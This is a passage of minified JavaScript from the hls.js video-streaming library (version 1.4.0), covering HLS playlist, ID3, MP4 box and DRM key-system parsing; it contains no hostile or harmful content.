b(t,e){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){A[e]=t[e]?t[e].bind(t):k(e)}))}(t,"debug","log","info","warn","error");try{A.log('Debug logs enabled for "'+e+'" in hls.js version 1.4.0')}catch(t){A=R}}else A=R}var D=A,I=/^(\d+)x(\d+)$/,w=/(.+?)=(".*?"|.*?)(?:,|$)/g,C=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&("X-"===r.substring(0,2)&&(this.clientAttrs=this.clientAttrs||[],this.clientAttrs.push(r)),this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=I.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(w.lastIndex=0;null!==(e=w.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1].trim()]=i}return r},t}();function _(t){return"SCTE35-OUT"===t||"SCTE35-IN"===t}var P=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var r=e.attr;for(var i in r)if(Object.prototype.hasOwnProperty.call(t,i)&&t[i]!==r[i]){D.warn('DATERANGE tag attribute: "'+i+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=i;break}t=o(new C({}),r,t)}if(this.attr=t,this._startDate=new Date(t["START-DATE"]),"END-DATE"in this.attr){var n=new Date(this.attr["END-DATE"]);y(n.getTime())&&(this._endDate=n)}}return a(t,[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var t=this.attr.decimalFloatingPoint("DURATION");if(y(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&y(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}]),t}(),x=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},F="audio",O="video",M="audiovideo",N=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[F]=null,e[O]=null,e[M]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},a(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=p.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),U=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new x,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.type=e,i}l(e,t);var r=e.prototype;return r.setKeyFormat=function(t){if(this.levelkeys){var e=this.levelkeys[t];e&&!this._decryptdata&&(this._decryptdata=e.getDecryptData(this.sn))}},r.abortRequests=function(){var t,e;null==(t=this.loader)||t.abort(),null==(e=this.keyLoader)||e.abort()},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[F]=null,t[O]=null,t[M]=null},a(e,[{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{var e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!y(this.programDateTime))return null;var t=y(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;if(null!=(t=this._decryptdata)&&t.encrypted)return!0;if(this.levelkeys){var e=Object.keys(this.levelkeys),r=e.length;if(r>1||1===r&&this.levelkeys[e[0]].encrypted)return!0}return!1}}]),e}(N),B=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new x,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return l(e,t),a(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(N),G=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=t}return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},a(t,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&y(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!=(t=this.fragments)&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}]),t}();function K(t){return Uint8Array.from(atob(t),(function(t){return t.charCodeAt(0)}))}function H(t){var e,r,i=t.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=K(l)):(e=V(l).subarray(0,16),(r=new Uint8Array(16)).set(e,16-e.length),n=r)}}return n}function V(t){return Uint8Array.from(unescape(encodeURIComponent(t)),(function(t){return t.charCodeAt(0)}))}var Y={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},W="org.w3.clearkey",j="com.apple.streamingkeydelivery",q="com.microsoft.playready",X="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function z(t){switch(t){case j:return Y.FAIRPLAY;case q:return Y.PLAYREADY;case X:return Y.WIDEVINE;case W:return Y.CLEARKEY}}var Q="edef8ba979d64acea3c827dcd51d21ed";function $(t){switch(t){case Y.FAIRPLAY:return j;case Y.PLAYREADY:return q;case Y.WIDEVINE:return X;case Y.CLEARKEY:return W}}function J(t){var e=t.drmSystems,r=t.widevineLicenseUrl,i=e?[Y.FAIRPLAY,Y.WIDEVINE,Y.PLAYREADY,Y.CLEARKEY].filter((function(t){return!!e[t]})):[];return!i[Y.WIDEVINE]&&r&&i.push(Y.WIDEVINE),i}var Z="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function tt(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}var et,rt=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},it=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},nt=function(t,e){for(var r=e,i=0;rt(t,e);)i+=10,i+=at(t,e+6),it(t,e+10)&&(i+=10),e+=i;if(i>0)return t.subarray(r,r+i)},at=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},st=function(t,e){return rt(t,e)&&at(t,e+6)+10<=t.length-e},ot=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},lt=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=at(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},ut=function(t){for(var e=0,r=[];rt(t,e);){for(var i=at(t,e+6),n=(e+=10)+i;e+8<n;){var a=lt(t.subarray(e)),s=ht(a);s&&r.push(s),e+=a.size+10}it(t,e)&&(e+=10)}return r},ht=function(t){return"PRIV"===t.type?dt(t):"W"===t.type[0]?ft(t):ct(t)},dt=function(t){if(!(t.size<2)){var e=vt(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},ct=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=vt(t.data.subarray(e),!0);e+=r.length+1;var i=vt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=vt(t.data.subarray(1));return{key:t.type,data:n}}},ft=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=vt(t.data.subarray(e),!0);e+=r.length+1;var i=vt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=vt(t.data);return{key:t.type,data:n}},gt=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},vt=function(t,e){void 0===e&&(e=!1);var r=mt();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function mt(){return et||void 0===self.TextDecoder||(et=new self.TextDecoder("utf-8")),et}var pt=function(t){for(var e="",r=0;r<t.length;r++){var i=t[r].toString(16);i.length<2&&(i="0"+i),e+=i}return e},yt=Math.pow(2,32)-1,Tt=[].push,Et={video:1,audio:2,id3:3,text:4};function St(t){return String.fromCharCode.apply(null,t)}function Lt(t,e){var r=t[e]<<8|t[e+1];return r<0?65536+r:r}function Rt(t,e){var r=At(t,e);return r<0?4294967296+r:r}function At(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function kt(t,e,r){t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function bt(t,e){var r=[];if(!e.length)return r;for(var i=t.byteLength,n=0;n<i;){var a=Rt(t,n),s=a>1?n+a:i;if(St(t.subarray(n+4,n+8))===e[0])if(1===e.length)r.push(t.subarray(n+8,s));else{var o=bt(t.subarray(n+8,s),e.slice(1));o.length&&Tt.apply(r,o)}n=s}return r}function Dt(t){var e=[],r=t[0],i=8,n=Rt(t,i);i+=4,i+=0===r?8:16,i+=2;var a=t.length+0,s=Lt(t,i);i+=2;for(var o=0;o<s;o++){var l=i,u=Rt(t,l);l+=4;var h=2147483647&u;if(1==(2147483648&u)>>>31)return D.warn("SIDX has hierarchical references (not supported)"),null;var d=Rt(t,l);l+=4,e.push({referenceSize:h,subsegmentDuration:d,info:{duration:d/n,start:a,end:a+h-1}}),a+=h,i=l+=4}return{earliestPresentationTime:0,timescale:n,version:r,referencesCount:s,references:e}}function It(t){for(var e=[],r=bt(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],a=bt(n,["tkhd"])[0];if(a){var s=a[0],o=0===s?12:20,l=Rt(a,o),u=bt(n,["mdia","mdhd"])[0];if(u){var h=Rt(u,o=0===(s=u[0])?12:20),d=bt(n,["mdia","hdlr"])[0];if(d){var c=St(d.subarray(8,12)),f={soun:F,vide:O}[c];if(f){var g=bt(n,["mdia","minf","stbl","stsd"])[0],v=void 0;g&&(v=St(g.subarray(12,16))),e[l]={timescale:h,type:f},e[f]={timescale:h,id:l,codec:v}}}}}}return bt(t,["moov","mvex","trex"]).forEach((function(t){var r=Rt(t,4),i=e[r];i&&(i.default={duration:Rt(t,12),flags:Rt(t,20)})})),e}function wt(t){var e=bt(t,["schm"])[0];if(e){var r=St(e.subarray(4,8));if("cbcs"===r||"cenc"===r)return bt(t,["schi","tenc"])[0]}return D.error("[eme] missing 'schm' box"),null}function Ct(t){var e=Rt(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=Rt(t,4),a=0;a<n;a++)256&e&&(i+=Rt(t,r),r+=4),512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4);return i}function _t(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}function Pt(t,e){var r=[],i=e.samples,n=e.timescale,a=e.id,s=!1;return bt(i,["moof"]).map((function(o){var l=o.byteOffset-8;bt(o,["traf"]).map((function(o){var u=bt(o,["tfdt"]).map((function(t){var e=t[0],r=Rt(t,4);return 1===e&&(r*=Math.pow(2,32),r+=Rt(t,8)),r/n}))[0];return void 0!==u&&(t=u),bt(o,["tfhd"]).map((function(u){var h=Rt(u,4),d=16777215&Rt(u,0),c=0,f=0!=(16&d),g=0,v=0!=(32&d),m=8;h===a&&(0!=(1&d)&&(m+=8),0!=(2&d)&&(m+=4),0!=(8&d)&&(c=Rt(u,m),m+=4),f&&(g=Rt(u,m),m+=4),v&&(m+=4),"video"===e.type&&(s=function(t){if(!t)return!1;var e=t.indexOf("."),r=e<0?t:t.substring(0,e);return"hvc1"===r||"hev1"===r||"dvh1"===r||"dvhe"===r}(e.codec)),bt(o,["trun"]).map((function(a){var o=a[0],u=16777215&Rt(a,0),h=0!=(1&u),d=0,f=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,T=0!=(1024&u),E=0!=(2048&u),S=0,L=Rt(a,4),R=8;h&&(d=Rt(a,R),R+=4),f&&(R+=4);for(var A=d+l,k=0;k<L;k++){if(v?(m=Rt(a,R),R+=4):m=c,p?(y=Rt(a,R),R+=4):y=g,T&&(R+=4),E&&(S=0===o?Rt(a,R):At(a,R),R+=4),e.type===O)for(var b=0;b<y;){var D=Rt(i,A);xt(s,i[A+=4])&&Ft(i.subarray(A,A+D),s?2:1,t+S/n,r),A+=D,b+=D+4}t+=m/n}})))}))}))})),r}function xt(t,e){if(t){var r=e>>1&63;return 39===r||40===r}return 6==(31&e)}function Ft(t,e,r,i){var n=Ot(t),a=0;a+=e;for(var s=0,o=0,l=!1,u=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=u=n[a++]}while(255===u);o=0;do{if(a>=n.length)break;o+=u=n[a++]}while(255===u);var h=n.length-a;if(!l&&4===s&&a<n.length){if(l=!0,181===n[a++]){var d=Lt(n,a);if(a+=2,49===d){var c=Rt(n,a);if(a+=4,1195456820===c){var f=n[a++];if(3===f){var g=n[a++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[a++]}i.push({type:f,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o<h){if(l=!0,o>16){for(var T=[],E=0;E<16;E++){var S=n[a++].toString(16);T.push(1==S.length?"0"+S:S),3!==E&&5!==E&&7!==E&&9!==E||T.push("-")}for(var L=o-16,R=new Uint8Array(L),A=0;A<L;A++)R[A]=n[a++];i.push({payloadType:s,pts:r,uuid:T.join(""),userData:vt(R),userDataBytes:R})}}else if(o<h)a+=o;else if(o>h)break}}function Ot(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}function Mt(t,e,r){if(16!==t.byteLength)throw new RangeError("Invalid system id");var i,n,a;if(e){i=1,n=new Uint8Array(16*e.length);for(var s=0;s<e.length;s++){var o=e[s];if(16!==o.byteLength)throw new RangeError("Invalid key");n.set(o,16*s)}}else i=0,n=new Uint8Array;i>0?(a=new Uint8Array(4),e.length>0&&new DataView(a.buffer).setUint32(0,e.length,!1)):a=new Uint8Array;var l=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(l.buffer).setUint32(0,r.byteLength,!1),function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(t,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([i,0,0,0]),t,a,n,l,r||new Uint8Array)}var Nt={},Ut=function(){function t(t,e,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=t,this.uri=e,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!t&&"NONE"!==t,this.isCommonEncryption=this.encrypted&&"AES-128"!==t}t.clearKeyUriToKeyIdMap=function(){Nt={}};var e=t.prototype;return e.isSupported=function(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case j:case X:case q:case W:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},e.getDecryptData=function(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||D.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),e=0);var r=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e}(e);return new t(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=H(this.uri);if(i)switch(this.keyFormat){case X:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case q:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Mt(n,null,i);var a=new Uint16Array(i.buffer,i.byteOffset,i.byteLength/2),s=String.fromCharCode.apply(null,Array.from(a)),o=s.substring(s.indexOf("<"),s.length),l=(new DOMParser).parseFromString(o,"text/xml").getElementsByTagName("KID")[0];if(l){var u=l.childNodes[0]?l.childNodes[0].nodeValue:l.getAttribute("VALUE");if(u){var h=K(u).subarray(0,16);!function(t){var e=function(t,e,r){var i=t[e];t[e]=t[r],t[r]=i};e(t,0,3),e(t,1,2),e(t,4,5),e(t,6,7)}(h),this.keyId=h}}break;default:var d=i.subarray(0,16);if(16!==d.length){var c=new Uint8Array(16);c.set(d,16-d.length),d=c}this.keyId=d}if(!this.keyId||16!==this.keyId.byteLength){var f=Nt[this.uri];if(!f){var g=Object.keys(Nt).length%Number.MAX_SAFE_INTEGER;f=new Uint8Array(16),new DataView(f.buffer,12,4).setUint32(0,g),Nt[this.uri]=f}this.keyId=f}return this},t}(),Bt=/\{\$([a-zA-Z0-9-_]+)\}/g;function Gt(t){return Bt.test(t)}function Kt(t,e,r){if(null!==t.variableList||t.hasVariableRefs)for(var i=r.length;i--;){var n=r[i],a=e[n];a&&(e[n]=Ht(t,a))}}function Ht(t,e){if(null!==t.variableList||t.hasVariableRefs){var r=t.variableList;return e.replace(Bt,(function(e){var i=e.substring(2,e.length-1),n=null==r?void 0:r[i];return void 0===n?(t.playlistParsingError||(t.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),e):n}))}return e}function Vt(t,e,r){var i,n,a=t.variableList;if(a||(t.variableList=a={}),"QUERYPARAM"in e){i=e.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(e){t.playlistParsingError||(t.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+e.message))}}else i=e.NAME,n=e.VALUE;i in a?t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function Yt(t,e,r){var i=e.IMPORT;if(r&&i in r){var n=t.variableList;n||(t.variableList=n={}),n[i]=r[i]}else t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}var Wt={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dva1:!0,dvav:!0,dvh1:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function jt(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var qt=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Xt=/#EXT-X-MEDIA:(.*)/g,zt=/^#EXT(?:INF|-X-TARGETDURATION):/m,Qt=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),$t=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),Jt=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t},t.resolve=function(t,e){return p.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.isMediaPlaylist=function(t){return zt.test(t)},t.parseMasterPlaylist=function(e,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:Gt(e)},a=[];for(qt.lastIndex=0;null!=(i=qt.exec(e));)if(i[1]){var s,o=new C(i[1]);Kt(n,o,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);var l=Ht(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(l,r)},h=o.decimalResolution("RESOLUTION");h&&(u.width=h.width,u.height=h.height),ee((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),u),u.videoCodec&&-1!==u.videoCodec.indexOf("avc1")&&(u.videoCodec=t.convertAVC1ToAVCOTI(u.videoCodec)),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var d=i[3],c=i[4];switch(d){case"SESSION-DATA":var f=new C(c);Kt(n,f,["DATA-ID","LANGUAGE","VALUE","URI"]);var g=f["DATA-ID"];g&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[g]=f);break;case"SESSION-KEY":var v=Zt(c,r,n);v.encrypted&&v.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(v)):D.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":var m=new C(c);Kt(n,m,["NAME","VALUE","QUERYPARAM"]),Vt(n,m,r);break;case"CONTENT-STEERING":var p=new C(c);Kt(n,p,["SERVER-URI","PATHWAY-ID"]),n.contentSteering={uri:t.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=te(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in 